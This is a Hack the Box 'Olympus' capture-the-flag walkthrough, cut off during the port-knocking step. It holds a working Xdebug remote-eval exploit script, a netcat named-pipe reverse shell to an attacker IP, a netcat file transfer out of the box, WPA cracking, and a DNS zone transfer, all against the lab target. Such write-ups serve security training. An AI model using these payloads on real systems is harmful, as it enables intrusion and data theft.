Today we are going to solve another CTF challenge “Olympus”. Olympus is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have static IP. The IP of Olympus is 10.10.10.83
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
c:\Users\jacco>nmap -sC -sV -T4 10.10.10.83
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-19 19:18 W. Europe Standard Time
Nmap scan report for 10.10.10.83
Host is up (0.037s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
53/tcp open domain (unknown banner: Bind)
| dns-nsid:
|_ bind.version: Bind
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
| bind
|_ Bind
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Crete island - Olympus HTB
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-City of olympia
| ssh-hostkey:
| 2048 f2:ba:db:06:95:00:ec:05:81:b0:93:60:32:fd:9e:00 (RSA)
| 256 79:90:c0:3d:43:6c:8d:72:19:60:45:3c:f8:99:14:bb (ECDSA)
|_ 256 f8:5b:2e:32:95:03:12:a3:3b:40:c5:11:27:ca:71:52 (ED25519)
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port53-TCP:V=7.70%I=7%D=3/19%Time=5C9132A7%P=i686-pc-windows-windows%r(
SF:DNSVersionBindReqTCP,3F,"\0=\0\x06\x85\0\0\x01\0\x01\0\x01\0\0\x07versi
SF:on\x04bind\0\0\x10\0\x03\xc0\x0c\0\x10\0\x03\0\0\0\0\0\x05\x04Bind\xc0\
SF:x0c\0\x02\0\x03\0\0\0\0\0\x02\xc0\x0c");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2222-TCP:V=7.70%I=7%D=3/19%Time=5C9132A2%P=i686-pc-windows-windows%
SF:r(NULL,29,"SSH-2\.0-City\x20of\x20olympia\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\r\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.21 seconds
From scanning through nmap, we found that here port 22 is filtered for SSH but instead of that port 2222 is also open for SSH. Moreover port 53 is open for DNS where it has grabbed banner “Bind” and even it found the port 80 is opened for Apache http server. Therefore firstly, let’s navigate to port 80 in the web browser.


After exploring target IP in the web browser, we were welcomed by a zeus picture as shown in the above image. Unfortunately! Here we are unable to find any remarkable clue, therefore we have decided to run Nikto for scanning possible vulnerabilities.
Let’s find the list of possible vulnerabilities using Nikto:
|
|
nikto –h http://10.10.10.83
|


Scanning with nikto gave us a clue to move forward which is Uncommon header ‘xdebug’.
Xdebug is an extension for PHP that allows you to maximally simplify the debugging of PHP scripts and add conveniences such as breakpoints, step-by-step execution, observation of expressions, etc. to your PHP development.
https://chrome.google.com/webstore/detail/xdebug/nhodjblplijafdpjjfhhanfmchplpfgl
BURP : GET /?XDEBUG_SESSION_START=PuckieStyle HTTP/1.1
or Cookie: XDEBUG_SESSION=puckie
Proof-of-concept
1. The first step is to start the Python script that listens to the default for Xdebug 9000 port:
#!/usr/bin/python2 import socket ip_port = ( '0.0.0.0' , 9000 ) sk = socket . socket () sk . bind ( ip_port ) sk . listen ( 10 ) conn , addr = sk . accept () while True : client_data = conn . recv ( 1024 ) print ( client_data ) data = raw_input ( '>> ' ) conn . sendall ( 'eval -i 1 -- % s \x00 ' % data . encode ( 'base64' ))
root@kali:~# python olympus_shell.py

Thus, we are preparing to intercept the connection to the script.
2. Next, using curl , a completely legitimate (in theory) debug session is triggered and instantly flies to the previously raised listener:
root@kali:~# curl -H 'X-Forwarded-For: 10.10.13.180' 'http://10.10.10.83/index.php?XDEBUG_SESSION_START=phpstorm'
3. Then the bored Python script is animated. Ping our car:
root@kali:~# python olympus_shell.py 486<?xml version="1.0" encoding="iso-8859-1"?> <init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" fileuri="file:///var/www/html/index.php" language="PHP" xdebug:language_version="7.1.12" protocol_version="1.0" appid="17" idekey="phpstorm"><engine version="2.5.5"><![CDATA[Xdebug]]></engine><author><![CDATA[Derick Rethans]]></author><url><![CDATA[http://xdebug.org]]></url><copyright><![CDATA[Copyright (c) 2002-2017 by Derick Rethans]]></copyright></init> >> system('ping -c 2 10.10.14.19') 336<?xml version="1.0" encoding="iso-8859-1"?> <response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="61" encoding="base64"><![CDATA[cm91bmQtdHJpcCBtaW4vYXZnL21heC9zdGRkZXYgPSA2OC4wMDEvNjguMzQ2LzY4LjY5MC8wLjM0NSBtcw==]]></property></response>
We catch a report on a successful ping on a raised tcpdump against the background, and we also get a similar message about the success of the operation from the process where curl runs:
root@kali:~# tcpdump -v -i tun0 'icmp[icmptype]==8' tcpdump: listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes 16:02:34.256845 IP (tos 0x0, ttl 62, id 57110, offset 0, flags [DF], proto ICMP (1), length 84) 10.10.10.83 > kali: ICMP echo request, id 153, seq 0, length 64 16:02:35.242676 IP (tos 0x0, ttl 62, id 57292, offset 0, flags [DF], proto ICMP (1), length 84) 10.10.10.83 > kali: ICMP echo request, id 153, seq 1, length 64
root@kali:~# curl -H 'X-Forwarded-For: 10.10.14.14' 'http://10.10.10.83/index.php?XDEBUG_SESSION_START=phpstorm' 64 bytes from 10.10.14.14: icmp_seq=0 ttl=62 time=68.001 ms 64 bytes from 10.10.14.14: icmp_seq=1 ttl=62 time=68.690 ms --- 10.10.14.14 ping statistics --- 2 packets transmitted, 2 packets received, 0% packet loss round-trip min/avg/max/stddev = 68.001/68.346/68.690/0.345 ms
Pay attention to the base64- CDATA property (2 code sections above), which when decoded will give:
root@kali:~# base64 -d <<< 'cm91bmQtdHJpcCBtaW4vYXZnL21heC9zdGRkZXYgPSA2OC4wMDEvNjguMzQ2LzY4LjY5MC8wLjM0NSBtcw==' round-trip min/avg/max/stddev = 68.001/68.346/68.690/0.345 ms
Reverse-Shell [Olympia]
To get a session, we repeat the operation above, only this time we specify bash-reverse-shell as the payload for Xdebug:
... >> system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 31337 >/tmp/f')
And we catch the answer with our netcat listener:

In order not to torment you with long listings, I’ll say in words: you had to walk through the file system and stumble upon the /home/zeus/airgeddon/captured :
$ ls -la /home/zeus/airgeddon/ total 1100 drwxr-xr-x 1 zeus zeus 4096 Apr 8 10:56 . drwxr-xr-x 1 zeus zeus 4096 Apr 8 10:56 .. -rw-r--r-- 1 zeus zeus 264 Apr 8 00:58 .editorconfig drwxr-xr-x 1 zeus zeus 4096 Apr 8 00:59 .git -rw-r--r-- 1 zeus zeus 230 Apr 8 00:58 .gitattributes drwxr-xr-x 1 zeus zeus 4096 Apr 8 00:59 .github -rw-r--r-- 1 zeus zeus 89 Apr 8 00:58 .gitignore -rw-r--r-- 1 zeus zeus 15855 Apr 8 00:58 CHANGELOG.md -rw-r--r-- 1 zeus zeus 3228 Apr 8 00:58 CODE_OF_CONDUCT.md -rw-r--r-- 1 zeus zeus 6358 Apr 8 00:58 CONTRIBUTING.md -rw-r--r-- 1 zeus zeus 3283 Apr 8 00:58 Dockerfile -rw-r--r-- 1 zeus zeus 34940 Apr 8 00:58 LICENSE.md -rw-r--r-- 1 zeus zeus 4425 Apr 8 00:58 README.md -rw-r--r-- 1 zeus zeus 297711 Apr 8 00:58 airgeddon.sh drwxr-xr-x 1 zeus zeus 4096 Apr 8 00:59 binaries drwxr-xr-x 1 zeus zeus 4096 Apr 8 17:31 captured drwxr-xr-x 1 zeus zeus 4096 Apr 8 00:59 imgs -rw-r--r-- 1 zeus zeus 16315 Apr 8 00:58 known_pins.db -rw-r--r-- 1 zeus zeus 685345 Apr 8 00:58 language_strings.sh -rw-r--r-- 1 zeus zeus 33 Apr 8 00:58 pindb_checksum.txt $ cd captured $ ls -la total 304 drwxr-xr-x 1 zeus zeus 4096 Apr 8 17:31 . drwxr-xr-x 1 zeus zeus 4096 Apr 8 10:56 .. -rw-r--r-- 1 zeus zeus 297917 Apr 8 12:48 captured.cap -rw-r--r-- 1 zeus zeus 57 Apr 8 17:30 papyrus.txt
$ cat papyrus.txt Captured while flying. I'll banish him to Olympia - Zeus
$ file captured.cap captured.cap: tcpdump capture file (little-endian) - version 2.4 (802.11, capture length 65535)
airgeddon is such a bash script (from the box’s creator, by the way) that automates the audit of wireless networks (basically makes it easier to manage with aircrack-ng ), so it is not hard to guess what to do next.
We take a traffic dump to your car (remembering how it would be convenient to do it in one click from under meterpreter session):
$ nc -w3 10.10.14.14 8888 < captured/captured.cap
root@kali:~# nc -nlvvp 8888 > captured.cap Ncat: Version 7.70 ( https://nmap.org/ncat ) Ncat: Listening on :::8888 Ncat: Listening on 0.0.0.0:8888 Ncat: Connection from 10.10.10.83. Ncat: Connection from 10.10.10.83:36924. NCAT DEBUG: Closing fd 5.
And we mess around a bit with him.
Breaking 802.11 WPA
To find out the name of the wireless network (ESSID), you can open the Wireshark dump or simply run aircrack-ng on it without parameters:
root@kali:~# aircrack-ng captured.cap Opening captured.cap Read 6498 packets. # BSSID ESSID Encryption 1 F4:EC:38:AB:A8:A9 Too_cl0se_to_th3_Sun WPA (1 handshake) ...
After that, we launch aircrack-ng directly to crack the Too_cl0se_to_th3_Sun grid Too_cl0se_to_th3_Sun :
root@kali:~# aircrack-ng -e 'Too_cl0se_to_th3_Sun' -w /usr/share/wordlists/rockyou.txt captured.cap ... [00:20:20] 5305860/9822768 keys tested (4398.83 k/s) Time left: 17 minutes, 7 seconds 54.02% KEY FOUND! [ flightoficarus ] Master Key : FA C9 FB 75 B7 7E DC 86 CC C0 D5 38 88 75 B8 5A 88 3B 75 31 D9 C3 23 C8 68 3C DB FA 0F 67 3F 48 Transient Key : 46 7D FD D8 1A E5 1A 98 50 C8 DD 13 26 E7 32 7C DE E7 77 4E 83 03 D9 24 74 81 30 84 AD AD F8 10 21 62 1F 60 15 02 0C 5C 1C 84 60 FA 34 DE C0 4F 35 F6 4F 03 A2 0F 8F 6F 5E 20 05 27 E1 73 E0 73 EAPOL HMAC : AC 1A 73 84 FB BF 75 9C 86 CF 5B 5A F4 8A 4C 38 ...
This process on Kali-virtual took about half an hour.
Further “guessing” by the technique or the methodology of “scientific tying to a spherical horse in vacuum” we determine that icarus:Too_cl0se_to_th3_Sun are creeds for connecting to the machine on the 2222nd SSH port (the user name had to be guessed, it turned out that the password from Wi-Fi only contained the username.
SSH – Port 2222
PS C:\Users\jacco> ssh -p 2222 icarus@10.10.10.83
icarus@10.10.10.83's password:Too_cl0se_to_th3_Sun
Last login: Sun Apr 15 16:44:40 2018 from 10.10.14.4
icarus@620b296204a3:~$ ls
help_of_the_gods.txt
icarus@620b296204a3:~$ cat help_of_the_gods.txt
Athena goddess will guide you through the dark...
Way to Rhodes...
ctfolympus.htb
root@kali:~# sshpass -p 'Too_cl0se_to_th3_Sun' ssh -oStrictHostKeyChecking=no -p 2222 icarus@10.10.10.83 icarus@620b296204a3:~$ whoami icarus
help_of_the_gods.txt – all that we need from this connection (by the way, the next docker-container).
DNS – Port 53 (TCP). Attempt No. 2 [Rhodes Island]
Now we know which domain to dig.
root@kali:~# dig axfr @10.10.10.83 ctfolympus.htb ; <<>> DiG 9.11.4-P2-3-Debian <<>> axfr @10.10.10.83 ctfolympus.htb ; (1 server found) ;; global options: +cmd ctfolympus.htb. 86400 IN SOA ns1.ctfolympus.htb. ns2.ctfolympus.htb. 2018042301 21600 3600 604800 86400 ctfolympus.htb. 86400 IN TXT "prometheus, open a temporal portal to Hades (3456 8234 62431) and St34l_th3_F1re!" ctfolympus.htb. 86400 IN A 192.168.0.120 ctfolympus.htb. 86400 IN NS ns1.ctfolympus.htb. ctfolympus.htb. 86400 IN NS ns2.ctfolympus.htb. ctfolympus.htb. 86400 IN MX 10 mail.ctfolympus.htb. crete.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb. hades.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb. mail.ctfolympus.htb. 86400 IN A 192.168.0.120 ns1.ctfolympus.htb. 86400 IN A 192.168.0.120 ns2.ctfolympus.htb. 86400 IN A 192.168.0.120 rhodes.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb. RhodesColossus.ctfolympus.htb. 86400 IN TXT "Here lies the great Colossus of Rhodes" www.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb. ctfolympus.htb. 86400 IN SOA ns1.ctfolympus.htb. ns2.ctfolympus.htb. 2018042301 21600 3600 604800 86400 ;; Query time: 58 msec ;; SERVER: 10.10.10.83#53(10.10.10.83) ;; WHEN: Wed Oct 03 09:20:03 EDT 2018 ;; XFR size: 15 records (messages 1, bytes 475)
We arrived on the island of Rhodes, and here, in my opinion, the most interesting part of the passage begins:
"prometheus, open a temporal portal to Hades (3456 8234 62431) and St34l_th3_F1re!"
Okay here, more or less clear: prometheus:St34l_th3_F1re! – authorization data for some service, but what’s the magic number 3456 8234 62431 ? The answer is trivial, if you know two keywords: “Port Knocking”.
Port knocking
port knocking – a technique for protecting ports from outsiders; if it is used to connect to a port, it is necessary to tap (send requests to) a predefined series of ports in the correct sequence; if the above described action is successfully completed, the target port, previously filtered , now becomes open for a short period of time. For details, I recommend to get acquainted with a series of publications in 3 parts: the first , second , third .
SSH – Port 22 (inside the machine) [the kingdom of Aida]
Now it’s time to remember about the filtered 22nd SSH port and ask Sim-Sim to open up.
Fortunately, this can be done in different ways.
1. With the help of a specialized utility knock (which you must first install, of course):
